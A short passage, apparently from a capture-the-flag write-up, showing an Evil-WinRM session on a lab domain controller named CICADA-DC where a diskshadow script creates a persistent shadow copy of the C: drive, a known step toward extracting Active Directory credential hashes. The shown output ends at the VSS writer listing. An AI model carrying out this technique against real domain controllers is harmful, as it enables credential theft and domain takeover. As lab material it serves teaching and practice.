 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> diskshadow /s ./backup_script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  CICADA-DC,  9/13/2026 3:21:06 PM

→ set verbose on
→ set metadata C:\Windows\Temp\meta.cab
→ set context clientaccessible
→ set context persistent
→ begin backup
→ add volume C: alias cdrive
→ create
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume  which is not in the shadow copy set.
The writer "ASR Writer" is now entirely excluded from the backup because the top-level
non selectable component "\BCD\BCD" is excluded.

* Including writer "Task Scheduler Writer":
        + Adding component: \TasksStore

* Including writer "VSS Metadata Store Writer":
        + Adding component: \WriterMetadataStore

* Including writer "Performance Counters Writer":
        + Adding component: \PerformanceCounters